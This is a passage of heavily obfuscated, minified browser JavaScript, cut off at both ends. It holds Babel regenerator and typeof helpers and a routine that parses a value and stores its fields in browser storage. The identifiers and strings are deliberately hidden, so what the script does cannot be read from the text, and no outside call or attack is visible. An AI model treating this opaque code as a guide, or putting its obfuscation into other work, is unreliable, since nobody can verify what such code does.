bF5(Nm5){bR.push(kC);if(this[Lm()[RL(Nb)](hz,CS5)]=OV,this[Jl()[RA(g8)](dD,P3,dW5,gj([]))]=OV,this[Jl()[RA(Ur)](VY,q9,f3,Zw)]=this[ZQ()[Kn(Zq)](Nc5,Dv,jK,hW)]=mF5,this[Lm()[RL(hQ)](pv,I4)]=gj(PR),this[Gq()[Wm(vQ)](pM,Rp)]=null,this[Gq()[Wm(Tv)](bd5,vQ)]=KE(typeof Jl()[RA(NK)],'undefined')?Jl()[RA(g8)].call(null,dD,hT,dW5,IK):Jl()[RA(AD)](U8,Bw,l8,gj({})),this[mK()[lB(sw)](Mj,XD,Bw,KB)]=mF5,this[Jl()[RA(Dp)].call(null,xA,A8,tX5,gj(gj(PR)))][Gq()[Wm(J4)].apply(null,[Az5,Qx])](MR5),gj(Nm5))for(var tE5 in this)cq(Gq()[Wm(Um)](KM,mY),tE5[Jl()[RA(wS)](FQ,Ur,fH5,Zw)](X6[Lm()[RL(b8)].call(null,Lp,qS)]()))&&gV5.call(this,tE5)&&gj(w6[Gq()[Wm(t3)].apply(null,[SS5,R8])](b3(tE5[EY()[XC(S4)](BL,hW,Dv,kM)](PR))))&&(this[tE5]=mF5);bR.pop();},pE()[wz(g8)](rC,Cq),function(){return lS5.apply(this,[NI,arguments]);},mK()[lB(BL)](KG5,S4,Wp,Fp),function VL5(HL5){bR.push(Vn);if(this[cq(typeof Lm()[RL(LK)],x1([],[][[]]))?Lm()[RL(Sj)](ED,Zx):Lm()[RL(hQ)].call(null,pv,SP5)])throw HL5;var Cb5=this;function dO5(xq5,vO5){bR.push(TE5);OS5[pE()[wz(Pw)].apply(null,[Jk5,YA5])]=Gq()[Wm(qs)](Yd5,gT);OS5[mK()[lB(sw)](Mj,XD,Zw,n55)]=HL5;Cb5[cq(typeof Jl()[RA(Sj)],x1('',[][[]]))?Jl()[RA(AD)](AG5,w4,GW5,s3):Jl()[RA(g8)].apply(null,[dD,gj(gj({})),Qj,S4])]=xq5;vO5&&(Cb5[Gq()[Wm(Tv)].apply(null,[Yt5,vQ])]=Jl()[RA(g8)](dD,Mr,Qj,Um),Cb5[mK()[lB(sw)].call(null,Mj,XD,Y4,n55)]=mF5);var MW5;return bR.pop(),MW5=gj(gj(vO5)),MW5;}for(var ZW5=Q1(this[cq(typeof Jl()[RA(FY)],x1([],[][[]]))?Jl()[RA(AD)](ME5,sw,D7,g8):Jl()[RA(Dp)].call(null,xA,gj(OV),KL,vB)][pE()[wz(OV)](dq,cz5)],vT[AD]);hH5(ZW5,X6[Lm()[RL(b8)](Lp,Jm)]());--ZW5){var nS5=this[Jl()[RA(Dp)](xA,R8,KL,OV)][ZW5],OS5=nS5[Jl()[RA(MY)].apply(null,[As,TK,kG5,hT])];if(cq(cq(typeof Jl()[RA(TC)],'undefined')?Jl()[RA(AD)](Sp,Wz,db5,gj(gj(OV))):Jl()[RA(FM)](TQ,Wz,b1,gj(gj(OV))),nS5[Gq()[Wm(g8)].apply(null,[Pm,wx])])){var bt5;return bt5=dO5(KE(typeof ZQ()[Kn(LK)],'undefined')?ZQ()[Kn(g9)].call(null,ck5,jR5,TK,XD):ZQ()[Kn(hW)].apply(null,[UR5,DG5,If,W3])),bR.pop(),bt5;}if(dB(nS5[Gq()[Wm(g8)](Pm,wx)],this[Lm()[RL(Nb)](hz,fq5)])){var Jd5=gV5.call(nS5,Gq()[Wm(fw)].call(null,mg5,w4)),f15=gV5.call(nS5,Jl()[RA(Y4)](xB,b8,SU5,vw));if(Jd5&&f15){if(c7(this[cq(typeof Lm()[RL(dq)],x1([],[][[]]))?Lm()[RL(Sj)](Pw,Up):Lm()[RL(Nb)](hz,fq5)],nS5[cq(typeof Gq()[Wm(Xr)],x1('',[][[]]))?Gq()[Wm(BL)].call(null,lC,Dv):Gq()[Wm(fw)](mg5,w4)])){var YE5;return YE5=dO5(nS5[cq(typeof Gq()[Wm(dq)],x1([],[][[]]))?Gq()[Wm(BL)](JT,Ws):Gq()[Wm(fw)](mg5,w4)],gj(OV)),bR.pop(),YE5;}if(c7(this[Lm()[RL(Nb)].apply(null,[hz,fq5])],nS5[Jl()[RA(Y4)](xB,P3,SU5,MY)])){var qW5;return qW5=dO5(nS5[Jl()[RA(Y4)](xB,gj(PR),SU5,vQ)]),bR.pop(),qW5;}}else if(Jd5){if(c7(this[Lm()[RL(Nb)](hz,fq5)],nS5[Gq()[Wm(fw)](mg5,w4)])){var XS5;return XS5=dO5(nS5[Gq()[Wm(fw)](mg5,w4)],gj(OV)),bR.pop(),XS5;}}else{if(gj(f15))throw new (w6[Lm()[RL(fC)].call(null,qv,fG5)])(Jl()[RA(EA)](Y4,s3,F3,AD));if(c7(this[Lm()[RL(Nb)].call(null,hz,fq5)],nS5[Jl()[RA(Y4)](xB,Pw,SU5,gj([]))])){var OW5;return OW5=dO5(nS5[Jl()[RA(Y4)](xB,xA,SU5,IK)]),bR.pop(),OW5;}}}}bR.pop();},Jl()[RA(t3)].call(null,Pw,Ks,cm,Xr),function sz5(OR5,hR5){bR.push(Y4);for(var Rm5=Q1(this[Jl()[RA(Dp)].apply(null,[xA,Xr,f4,q9])][pE()[wz(OV)].apply(null,[dq,lb])],X6[Lm()[RL(g8)](k8,Fs)]());hH5(Rm5,OV);--Rm5){var Nb5=this[Jl()[RA(Dp)](xA,mY,f4,Rs)][Rm5];if(dB(Nb5[Gq()[Wm(g8)](lC,wx)],this[Lm()[RL(Nb)].apply(null,[hz,wU5])])&&gV5.call(Nb5,KE(typeof Jl()[RA(FY)],x1([],[][[]]))?Jl()[RA(Y4)](xB,TK,YV5,gj(gj(PR))):Jl()[RA(AD)](j8,jK,cs,If))&&c7(this[Lm()[RL(Nb)].apply(null,[hz,wU5])],Nb5[Jl()[RA(Y4)](xB,A8,YV5,fC)])){var BE5=Nb5;break;}}BE5&&(cq(Lm()[RL(fw)].call(null,MC,SC),OR5)||cq(mK()[lB(LK)].apply(null,[hz,wS,xA,wj5]),OR5))&&dB(BE5[cq(typeof Gq()[Wm(hQ)],x1([],[][[]]))?Gq()[Wm(BL)](nw,l8):Gq()[Wm(g8)].call(null,lC,wx)],hR5)&&dB(hR5,BE5[Jl()[RA(Y4)](xB,gT,YV5,DA)])&&(BE5=null);var Hb5=BE5?BE5[Jl()[RA(MY)].apply(null,[As,FM,rs,gj(OV)])]:{};Hb5[cq(typeof pE()[wz(fw)],'undefined')?pE()[wz(hW)](n7,Qj5):pE()[wz(Pw)](Jk5,xM)]=OR5;Hb5[mK()[lB(sw)](Mj,XD,LK,Bb)]=hR5;var GV5;return GV5=BE5?(this[Gq()[Wm(Tv)](Qk5,vQ)]=Jl()[RA(g8)](dD,gj(gj(OV)),kS5,JB),this[Jl()[RA(g8)].call(null,dD,Nb,kS5,B0)]=BE5[Jl()[RA(Y4)].apply(null,[xB,gj(gj(OV)),YV5,JB])],qq5):this[pE()[wz(fw)].apply(null,[kr,Wh5])](Hb5),bR.pop(),GV5;},pE()[wz(fw)](kr,hq),function Od5(K15,QF5){bR.push(l3);if(cq(Gq()[Wm(qs)](Ak5,gT),K15[pE()[wz(Pw)](Jk5,kz)]))throw K15[mK()[lB(sw)].apply(null,[Mj,XD,Xs,sc5])];cq(KE(typeof Lm()[RL(dq)],x1('',[][[]]))?Lm()[RL(fw)](MC,X9):Lm()[RL(Sj)].apply(null,[mw,bL5]),K15[pE()[wz(Pw)](Jk5,kz)])||cq(mK()[lB(LK)].call(null,hz,wS,Zw,BM),K15[cq(typeof pE()[wz(mB)],'undefined')?pE()[wz(hW)].apply(null,[b7,VT]):pE()[wz(Pw)](Jk5,kz)])?this[Jl()[RA(g8)](dD,Xr,IS,b8)]=K15[mK()[lB(sw)](Mj,XD,Bw,sc5)]:cq(Jl()[RA(fw)].apply(null,[hD,FY,JL,LK]),K15[pE()[wz(Pw)].apply(null,[Jk5,kz])])?(this[Lm()[RL(pT)].call(null,vM,dE)]=this[mK()[lB(sw)](Mj,XD,sw,sc5)]=K15[mK()[lB(sw)](Mj,XD,vQ,sc5)],this[Gq()[Wm(Tv)](NV,vQ)]=Jl()[RA(fw)](hD,WR,JL,gj(gj([]))),this[Jl()[RA(g8)](dD,gj(PR),IS,Xm)]=ZQ()[Kn(g9)](ck5,Ol,FM,XD)):cq(pE()[wz(qs)].apply(null,[I7,rV]),K15[pE()[wz(Pw)](Jk5,kz)])&&QF5&&(this[Jl()[RA(g8)](dD,H7,IS,JB)]=QF5);var VW5;return bR.pop(),VW5=qq5,VW5;},Jl()[RA(q9)](KT,gj(gj([])),lf,jM),function CA5(nV5){bR.push(Sm5);for(var SR5=Q1(this[Jl()[RA(Dp)].apply(null,[xA,IK,rz,fw])][pE()[wz(OV)].apply(null,[dq,Mb])],PR);hH5(SR5,OV);--SR5){var hO5=this[Jl()[RA(Dp)](xA,HK,rz,wS)][SR5];if(cq(hO5[Jl()[RA(Y4)](xB,LK,MR,H7)],nV5)){var W15;return this[KE(typeof pE()[wz(Bv)],x1('',[][[]]))?pE()[wz(fw)].apply(null,[kr,kS]):pE()[wz(hW)](kD,hc5)](hO5[cq(typeof Jl()[RA(Tv)],x1('',[][[]]))?Jl()[RA(AD)].call(null,Dw,NK,ZB,gj([])):Jl()[RA(MY)](As,IE,kL,g9)],hO5[cq(typeof Jl()[RA(TQ)],x1([],[][[]]))?Jl()[RA(AD)].call(null,FW5,kC,VI5,KY):Jl()[RA(IK)](A8,DA,kZ,IK)]),bR.pop(),MR5(hO5),W15=qq5,W15;}}bR.pop();},cq(typeof EY()[XC(wS)],x1(KE(typeof Jl()[RA(JW)],x1('',[][[]]))?Jl()[RA(jM)](Wp,A8,E6,jM):Jl()[RA(AD)].apply(null,[zq5,hW,zk5,AD]),[][[]]))?EY()[XC(JW)].apply(null,[Zq,Kx,f0,br]):EY()[XC(H7)](Mr,hW,fw,Mv),function fS5(Zb5){bR.push(br);for(var Pz5=Q1(this[Jl()[RA(Dp)](xA,LK,kd,Um)][pE()[wz(OV)](dq,wT)],PR);hH5(Pz5,vT[XD]);--Pz5){var fd5=this[Jl()[RA(Dp)].apply(null,[xA,XD,kd,gj(OV)])][Pz5];if(cq(fd5[Gq()[Wm(g8)](vj,wx)],Zb5)){var vd5=fd5[Jl()[RA(MY)](As,Tv,zj,Bv)];if(cq(Gq()[Wm(qs)].apply(null,[rD,gT]),vd5[pE()[wz(Pw)].call(null,Jk5,Xq5)])){var jz5=vd5[cq(typeof mK()[lB(g9)],'undefined')?mK()[lB(XD)](Ut5,fB,Bw,Ks):mK()[lB(sw)].call(null,Mj,XD,t3,s7)];MR5(fd5);}var NE5;return bR.pop(),NE5=jz5,NE5;}}throw new (w6[Lm()[RL(fC)].apply(null,[qv,Ln])])(cq(typeof Jl()[RA(MY)],'undefined')?Jl()[RA(AD)](TB,J4,hW,HK):Jl()[RA(r8)](ZJ5,Xs,lf,kr));},Lm()[RL(Ur)].call(null,rC,Uq),function vA5(wV5,Ul5,Yb5){bR.push(b4);this[Gq()[Wm(vQ)].apply(null,[Kz5,Rp])]=tC(cJ,[cq(typeof Gq()[Wm(B3)],x1('',[][[]]))?Gq()[Wm(BL)](Fv,PQ):Gq()[Wm(hQ)](GE,m9),jV5(wV5),KE(typeof pE()[wz(S4)],'undefined')?pE()[wz(vQ)].apply(null,[TB,OI5]):pE()[wz(hW)](hK,gC),Ul5,Gq()[Wm(pT)].apply(null,[Mq5,B4]),Yb5]);cq(Jl()[RA(g8)](dD,Ur,pA,Um),this[Gq()[Wm(Tv)](sB,vQ)])&&(this[cq(typeof mK()[lB(sw)],x1(Jl()[RA(jM)](Wp,gj(PR),Jn,HK),[][[]]))?mK()[lB(XD)](EI5,bb5,hQ,Cv):mK()[lB(sw)](Mj,XD,Ks,zg5)]=mF5);var cq5;return bR.pop(),cq5=qq5,cq5;}]);var xt5;return bR.pop(),xt5=JR5,xt5;};var vg5=function(rR5){"@babel/helpers - typeof";bR.push(Qj5);vg5=Dn(pE()[wz(H7)](H7,UR),typeof w6[Gq()[Wm(Bw)].apply(null,[Gj,A7])])&&Dn(Gq()[Wm(Ks)](wq,hQ),typeof w6[Gq()[Wm(Bw)].call(null,Gj,A7)][KE(typeof Gq()[Wm(dq)],'undefined')?Gq()[Wm(hQ)](rE,m9):Gq()[Wm(BL)](dp,Mj)])?function(BV5){return lS5.apply(this,[nJ,arguments]);}:function(sR5){return lS5.apply(this,[FN,arguments]);};var IE5;return bR.pop(),IE5=vg5(rR5),IE5;};var G65=function(lO5){"@babel/helpers - typeof";bR.push(Cp);G65=Dn(pE()[wz(H7)].apply(null,[H7,jr]),typeof w6[Gq()[Wm(Bw)](OE,A7)])&&Dn(cq(typeof Gq()[Wm(EA)],'undefined')?Gq()[Wm(BL)](AS5,C3):Gq()[Wm(Ks)].call(null,vU5,hQ),typeof w6[Gq()[Wm(Bw)](OE,A7)][KE(typeof Gq()[Wm(JB)],x1('',[][[]]))?Gq()[Wm(hQ)](KS,m9):Gq()[Wm(BL)](WE5,n15)])?function(FR5){return lS5.apply(this,[mU,arguments]);}:function(wS5){return lS5.apply(this,[OO,arguments]);};var U95;return bR.pop(),U95=G65(lO5),U95;};var TP5=function(LW5){bR.push(xv);if(LW5[Lm()[RL(JB)].apply(null,[fO5,v8])]){var pV5=w6[EY()[XC(Lp)].apply(null,[fw,rC,CS5,mD])][mK()[lB(TC)](XD,hW,XD,DT)](LW5[Lm()[RL(JB)](fO5,v8)]);if(pV5[KE(typeof Lm()[RL(wS)],'undefined')?Lm()[RL(S4)](qs,xR5):Lm()[RL(Sj)](MY,x8)](Dc5)&&pV5[Lm()[RL(S4)].apply(null,[qs,xR5])](IU5)&&pV5[KE(typeof Lm()[RL(Y4)],x1('',[][[]]))?Lm()[RL(S4)].apply(null,[qs,xR5]):Lm()[RL(Sj)].call(null,MT,n7)](FH5)){var Fz5=pV5[Dc5][pE()[wz(b8)].apply(null,[Bv,R65])](Lm()[RL(W3)].apply(null,[Rp,wA5]));var Xz5=pV5[IU5][pE()[wz(b8)].apply(null,[Bv,R65])](Lm()[RL(W3)].apply(null,[Rp,wA5]));GP5=w6[Gq()[Wm(JW)].call(null,LZ,JW)](Fz5[OV],Zq);Xc5=w6[KE(typeof Gq()[Wm(q9)],x1([],[][[]]))?Gq()[Wm(JW)].call(null,LZ,JW):Gq()[Wm(BL)](dN5,mj5)](Xz5[OV],Zq);px=w6[Gq()[Wm(JW)].apply(null,[LZ,JW])](Xz5[PR],Zq);NU5=pV5[FH5];if(vR(zt,[])){try{var xW5=bR.length;var Qz5=gj({});w6[Lm()[RL(JW)](Xq,Mq5)][Lm()[RL(q9)].apply(null,[xA,Vb5])][Lm()[RL(s3)].call(null,sw,fG5)](x1(Sk5,Dc5),pV5[Dc5]);w6[Lm()[RL(JW)](Xq,Mq5)][Lm()[RL(q9)](xA,Vb5)][Lm()[RL(s3)].apply(null,[sw,fG5])](x1(Sk5,IU5),pV5[IU5]);w6[cq(typeof Lm()[RL(JT)],'undefined')?Lm()[RL(Sj)].call(null,N65,vQ):Lm()[RL(JW)].apply(null,[Xq,Mq5])][Lm()[RL(q9)](xA,Vb5)][Lm()[RL(s3)].apply(null,[sw,fG5])](x1(Sk5,FH5),pV5[FH5]);}catch(AL5){bR.splice(Q1(xW5,PR),Infinity,xv);}}}if(pV5[cq(typeof Lm()[RL(PR)],x1('',[][[]]))?Lm()[RL(Sj)].apply(null,[nF5,ZT]):Lm()[RL(S4)](qs,xR5)](Xh5)){var CF5=pV5[Xh5];if(vR(zt,[])){try{var HF5=bR.length;var ZF5=gj(Rt);w6[Lm()[RL(JW)](Xq,Mq5)][Lm()[RL(q9)].call(null,xA,Vb5)][Lm()[RL(s3)].apply(null,[sw,fG5])](x1(Sk5,Xh5),CF5);}catch(jA5){bR.splice(Q1(HF5,PR),Infinity,xv);}}}VZ(pV5);}bR.pop();};var IH5=function(EV5){"@babel/helpers - typeof";bR.push(lQ);IH5=Dn(pE()[wz(H7)].call(null,H7,HS),typeof w6[Gq()[Wm(Bw)].call(null,Od,A7)])&&Dn(Gq()[Wm(Ks)](Fl,hQ),typeof w6[Gq()[Wm(Bw)](Od,A7)][Gq()[Wm(hQ)](bE,m9)])?function(O15){return lS5.apply(this,[xI,arguments]);}:function(LS5){return lS5.apply(this,[CF,arguments]);};var pW5;return bR.pop(),pW5=IH5(EV5),pW5;};var Kq5=function(VF5){"@babel/helpers - typeof";bR.push(BB);Kq5=Dn(pE()[wz(H7)](H7,VA5),typeof w6[Gq()[Wm(Bw)].call(null,xW,A7)])&&Dn(Gq()[Wm(Ks)].apply(null,[wE5,hQ]),typeof w6[Gq()[Wm(Bw)].apply(null,[xW,A7])][KE(typeof Gq()[Wm(XD)],'undefined')?Gq()[Wm(hQ)].call(null,SR,m9):Gq()[Wm(BL)](cA5,Wv)])?function(qS5){return lS5.apply(this,[Fh,arguments]);}:function(zR5){return lS5.apply(this,[TU,arguments]);};var zE5;return bR.pop(),zE5=Kq5(VF5),zE5;};var Gb5=function(){"use strict";var Ob5=function(Xv,KC,YJ5){return tC.apply(this,[Ot,arguments]);};var SL5=function(pq5,tF5,Uz5,WR5){bR.push(Q3);var qE5=tF5&&V4(tF5[KE(typeof Jl()[RA(XD)],x1('',[][[]]))?Jl()[RA(Zq)].apply(null,[Sz,dn,M25,TC]):Jl()[RA(AD)].call(null,Wh5,Zw,U15,gj(gj(PR)))],VE5)?tF5:VE5;var Dm5=w6[Lm()[RL(g9)].apply(null,[WR,rV])][pE()[wz(LK)].call(null,Bp,O0)](qE5[Jl()[RA(Zq)].apply(null,[Sz,If,M25,JT])]);var PA5=new IL5(WR5||[]);jL5(Dm5,pE()[wz(hQ)](kv,OE),tC(cJ,[Gq()[Wm(LK)].call(null,RR,LB),gW5(pq5,Uz5,PA5)]));var QA5;return bR.pop(),QA5=Dm5,QA5;};var VE5=function(){};var PW5=function(){};var KO5=function(){};var d95=function(Ld5,Lq5){function Km5(sO5,gR5,YF5,N15){bR.push(xn);var zm5=lS5(xh,[Ld5[sO5],Ld5,gR5]);if(KE(Gq()[Wm(qs)](lm,gT),zm5[pE()[wz(Pw)].apply(null,[Jk5,vA])])){var S15=zm5[cq(typeof mK()[lB(QT)],'undefined')?mK()[lB(XD)].apply(null,[mc5,Xp,LK,D7]):mK()[lB(sw)](Mj,XD,zQ,m1)],jO5=S15[KE(typeof Gq()[Wm(t3)],'undefined')?Gq()[Wm(LK)](k1,LB):Gq()[Wm(BL)](dw,vE5)];var jE5;return jE5=jO5&&Dn(cq(typeof mK()[lB(PR)],x1([],[][[]]))?mK()[lB(XD)](mB,MQ,Dp,mY):mK()[lB(AD)].call(null,Or,JW,TC,Rj),Kq5(jO5))&&Vz5.call(jO5,cq(typeof Lm()[RL(DM)],'undefined')?Lm()[RL(Sj)](ST,dK):Lm()[RL(WR)](GC,C3))?Lq5[pE()[wz(Tv)](LZ,gz)](jO5[Lm()[RL(WR)].call(null,GC,C3)])[Lm()[RL(DY)].apply(null,[W3,OR])](function(Md5){bR.push(sZ);Km5(cq(typeof Jl()[RA(Rs)],x1('',[][[]]))?Jl()[RA(AD)].apply(null,[cL5,t3,N8,B0]):Jl()[RA(g8)](dD,hW,L0,Mr),Md5,YF5,N15);bR.pop();},function(ES5){bR.push(vM);Km5(Gq()[Wm(qs)].call(null,Xp,gT),ES5,YF5,N15);bR.pop();}):Lq5[cq(typeof pE()[wz(vw)],x1('',[][[]]))?pE()[wz(hW)](hp,wX5):pE()[wz(Tv)].call(null,LZ,gz)](jO5)[Lm()[RL(DY)](W3,OR)](function(J95){bR.push(dq);S15[Gq()[Wm(LK)](JQ,LB)]=J95,YF5(S15);bR.pop();},function(Pj5){var Um5;bR.push(Mw);return Um5=Km5(KE(typeof Gq()[Wm(N4)],x1([],[][[]]))?Gq()[Wm(qs)](ct5,gT):Gq()[Wm(BL)](tA5,UL),Pj5,YF5,N15),bR.pop(),Um5;}),bR.pop(),jE5;}N15(zm5[mK()[lB(sw)].call(null,Mj,XD,LK,m1)]);bR.pop();}bR.push(nU5);var b15;jL5(this,pE()[wz(hQ)](kv,U1),tC(cJ,[Gq()[Wm(LK)](CV,LB),function VS5(kW5,rt5){var QE5=function(){return new Lq5(function(Bd5,gE5){Km5(kW5,rt5,Bd5,gE5);});};var SW5;bR.push(Q3);return SW5=b15=b15?b15[Lm()[RL(DY)].call(null,W3,lA)](QE5,QE5):QE5(),bR.pop(),SW5;}]));bR.pop();};var LL5=function(KN5){return tC.apply(this,[CO,arguments]);};var B15=function(gU5){return tC.apply(this,[A,arguments]);};var IL5=function(JM5){bR.push(WG5);this[Jl()[RA(Dp)].call(null,xA,Ur,gV,NK)]=[tC(cJ,[Gq()[Wm(g8)].apply(null,[Om,wx]),Jl()[RA(FM)](TQ,IK,xq,dn)])],JM5[cq(typeof Gq()[Wm(r8)],x1('',[][[]]))?Gq()[Wm(BL)].apply(null,[Qm5,C25]):Gq()[Wm(J4)](p1,Qx)](LL5,this),this[Gq()[Wm(Ur)](KR,B0)](gj(OV));bR.pop();};var Dv5=function(kM5){bR.push(rX5);if(kM5||cq(cq(typeof Jl()[RA(g8)],x1('',[][[]]))?Jl()[RA(AD)](tX5,NK,BH5,g8):Jl()[RA(jM)].apply(null,[Wp,TC,Od,B3]),kM5)){var J35=kM5[O45];if(J35){var PT5;return bR.pop(),PT5=J35.call(kM5),PT5;}if(Dn(pE()[wz(H7)](H7,kE),typeof kM5[Jl()[RA(g8)].apply(null,[dD,DA,WA,gj(gj([]))])])){var Jf5;return bR.pop(),Jf5=kM5,Jf5;}if(gj(w6[Gq()[Wm(t3)](d0,R8)](kM5[pE()[wz(OV)](dq,dR)]))){var bv5=Gn(PR),BY5=function gT5(){bR.push(Qv);for(;c7(++bv5,kM5[pE()[wz(OV)](dq,s9)]);)if(Vz5.call(kM5,bv5)){var VY5;return gT5[Gq()[Wm(LK)](lV,LB)]=kM5[bv5],gT5[Lm()[RL(hQ)].apply(null,[pv,pj])]=gj(PR),bR.pop(),VY5=gT5,VY5;}gT5[Gq()[Wm(LK)](lV,LB)]=gn5;gT5[Lm()[RL(hQ)](pv,pj)]=gj(OV);var nT5;return bR.pop(),nT5=gT5,nT5;};var B85;return B85=BY5[Jl()[RA(g8)](dD,vB,WA,Y4)]=BY5,bR.pop(),B85;}}throw new (w6[ZQ()[Kn(PR)].apply(null,[Nn,Kz,Y4,Sj])])(x1(Kq5(kM5),Gq()[Wm(JT)](CW,fw)));};bR.push(fY5);Gb5=function UK5(){return Sp5;};var gn5;var Sp5={};var f85=w6[Lm()[RL(g9)](WR,ME)][Jl()[RA(Zq)](Sz,kC,xR5,vw)];var Vz5=f85[Lm()[RL(S4)].apply(null,[qs,SX5])];var jL5=w6[Lm()[RL(g9)](WR,ME)][Lm()[RL(Bw)](Mr,kP5)]||function(Ap5,g45,bB5){return lS5.apply(this,[tU,arguments]);};var q45=Dn(pE()[wz(H7)].call(null,H7,R65),typeof w6[Gq()[Wm(Bw)].apply(null,[Rb,A7])])?w6[Gq()[Wm(Bw)](Rb,A7)]:{};var O45=q45[Gq()[Wm(hQ)].apply(null,[jj,m9])]||pE()[wz(Ks)].apply(null,[KY,JK]);var FT5=q45[Lm()[RL(Lp)].apply(null,[Xs,pR5])]||Jl()[RA(J4)](Bv,J4,SI5,gj([]));var W35=q45[pE()[wz(g9)].call(null,Xr,sq5)]||Jl()[RA(Tv)].call(null,xv,HK,n4,IE);try{var jf5=bR.length;var jv5=gj({});Ob5({},cq(typeof Jl()[RA(OD)],'undefined')?Jl()[RA(AD)](lb,PR,Yj5,mY):Jl()[RA(jM)](Wp,Cv,nU5,sw));}catch(T85){bR.splice(Q1(jf5,PR),Infinity,fY5);Ob5=function(Y05,C05,CB5){return lS5.apply(this,[g2,arguments]);};}Sp5[Jl()[RA(vQ)](v3,PR,wA,Rs)]=SL5;var IY5=Jl()[RA(Nb)](w4,kR,w3,TC);var k75=Jl()[RA(pT)].call(null,J4,TK,x7,Bv);var O05=pE()[wz(J4)].apply(null,[Hp,EL]);var Iv5=Lm()[RL(TC)](kb5,Rj5);var J75={};var G75={};Ob5(G75,O45,function(){return lS5.apply(this,[Gc,arguments]);});var nQ5=w6[Lm()[RL(g9)](WR,ME)][mK()[lB(g9)](cw,Bw,b8,SB5)];var Rf5=nQ5&&nQ5(nQ5(Dv5([])));Rf5&&KE(Rf5,f85)&&Vz5.call(Rf5,O45)&&(G75=Rf5);var mw5=KO5[Jl()[RA(Zq)](Sz,DY,xR5,gj([]))]=VE5[Jl()[RA(Zq)].call(null,Sz,gj(gj([])),xR5,mB)]=w6[Lm()[RL(g9)].apply(null,[WR,ME])][pE()[wz(LK)](Bp,B75)](G75);function rv5(Aw5){bR.push(Mk5);[Jl()[RA(g8)](dD,q9,sF,gj(gj([]))),Gq()[Wm(qs)](xR5,gT),Jl()[RA(fw)](hD,Ks,Iv,Sj)][KE(typeof Gq()[Wm(RC)],'undefined')?Gq()[Wm(J4)](pR5,Qx):Gq()[Wm(BL)](RJ5,rB)](function(GK5){Ob5(Aw5,GK5,function(M85){var B45;bR.push(gs);return B45=this[KE(typeof pE()[wz(Nb)],x1([],[][[]]))?pE()[wz(hQ)].call(null,kv,Kd):pE()[wz(hW)](JY,Y35)](GK5,M85),bR.pop(),B45;});});bR.pop();}function gW5(HM5,XB5,TM5){var Mw5=IY5;return function(QB5,bl5){bR.push(Kx);if(cq(Mw5,O05))throw new (w6[Lm()[RL(fC)](qv,Vc5)])(Lm()[RL(Ks)](v3,W75));if(cq(Mw5,Iv5)){if(cq(Gq()[Wm(qs)].call(null,q85,gT),QB5))throw bl5;var sv5;return sv5=tC(cJ,[Gq()[Wm(LK)].call(null,dA,LB),gn5,cq(typeof Lm()[RL(JB)],x1('',[][[]]))?Lm()[RL(Sj)](Nn,g8):Lm()[RL(hQ)](pv,rx),gj(OV)]),bR.pop(),sv5;}for(TM5[Gq()[Wm(Tv)](AN5,vQ)]=QB5,TM5[mK()[lB(sw)].apply(null,[Mj,XD,A8,HL])]=bl5;;){var RM5=TM5[Gq()[Wm(vQ)].apply(null,[ks,Rp])];if(RM5){var U05=MY5(RM5,TM5);if(U05){if(cq(U05,J75))continue;var Zp5;return bR.pop(),Zp5=U05,Zp5;}}if(cq(Jl()[RA(g8)](dD,PR,wq,gj({})),TM5[KE(typeof Gq()[Wm(Wp)],x1('',[][[]]))?Gq()[Wm(Tv)].call(null,AN5,vQ):Gq()[Wm(BL)](ZO5,SV5)]))TM5[Jl()[RA(Ur)](VY,gj([]),Uc5,gj({}))]=TM5[ZQ()[Kn(Zq)](Nc5,qm5,Sz,hW)]=TM5[mK()[lB(sw)](Mj,XD,IE,HL)];else if(cq(Gq()[Wm(qs)].apply(null,[q85,gT]),TM5[cq(typeof Gq()[Wm(LK)],x1('',[][[]]))?Gq()[Wm(BL)](kM,E4):Gq()[Wm(Tv)](AN5,vQ)])){if(cq(Mw5,IY5))throw Mw5=Iv5,TM5[mK()[lB(sw)].call(null,Mj,XD,JB,HL)];TM5[KE(typeof mK()[lB(FY)],x1([],[][[]]))?mK()[lB(BL)](KG5,S4,JW,Jq):mK()[lB(XD)].apply(null,[Zq,P95,Bv,FW5])](TM5[mK()[lB(sw)](Mj,XD,JW,HL)]);}else cq(KE(typeof Jl()[RA(s3)],'undefined')?Jl()[RA(fw)].apply(null,[hD,gj(gj(PR)),mg5,Sz]):Jl()[RA(AD)].call(null,df5,qs,I4,H7),TM5[cq(typeof Gq()[Wm(jK)],x1('',[][[]]))?Gq()[Wm(BL)].call(null,CP5,KT5):Gq()[Wm(Tv)].apply(null,[AN5,vQ])])&&TM5[Jl()[RA(t3)](Pw,sw,kp,gj({}))](Jl()[RA(fw)](hD,IK,mg5,vB),TM5[mK()[lB(sw)](Mj,XD,B3,HL)]);Mw5=O05;var gs5=lS5(xh,[HM5,XB5,TM5]);if(cq(pE()[wz(qs)](I7,x9),gs5[pE()[wz(Pw)].apply(null,[Jk5,pK])])){if(Mw5=TM5[Lm()[RL(hQ)](pv,rx)]?Iv5:k75,cq(gs5[mK()[lB(sw)].apply(null,[Mj,XD,BL,HL])],J75))continue;var kv5;return kv5=tC(cJ,[cq(typeof Gq()[Wm(dD)],x1([],[][[]]))?Gq()[Wm(BL)](sI5,Nv):Gq()[Wm(LK)](dA,LB),gs5[mK()[lB(sw)](Mj,XD,Nb,HL)],Lm()[RL(hQ)].apply(null,[pv,rx]),TM5[Lm()[RL(hQ)](pv,rx)]]),bR.pop(),kv5;}cq(Gq()[Wm(qs)](q85,gT),gs5[pE()[wz(Pw)](Jk5,pK)])&&(Mw5=Iv5,TM5[Gq()[Wm(Tv)].apply(null,[AN5,vQ])]=Gq()[Wm(qs)].call(null,q85,gT),TM5[mK()[lB(sw)](Mj,XD,mB,HL)]=gs5[mK()[lB(sw)](Mj,XD,hT,HL)]);}bR.pop();};}function MY5(Vl5,sl5){bR.push(d8);var wf5=sl5[Gq()[Wm(Tv)](R65,vQ)];var Kv5=Vl5[Gq()[Wm(hQ)](tX5,m9)][wf5];if(cq(Kv5,gn5)){var xw5;return sl5[Gq()[Wm(vQ)].call(null,QI5,Rp)]=null,cq(Gq()[Wm(qs)](mD,gT),wf5)&&Vl5[Gq()[Wm(hQ)].call(null,tX5,m9)][cq(typeof Jl()[RA(Xs)],x1('',[][[]]))?Jl()[RA(AD)](tl5,gj(gj({})),WD,Bv):Jl()[RA(fw)](hD,Xr,vS5,sw)]&&(sl5[Gq()[Wm(Tv)].apply(null,[R65,vQ])]=Jl()[RA(fw)](hD,BL,vS5,Rs),sl5[cq(typeof 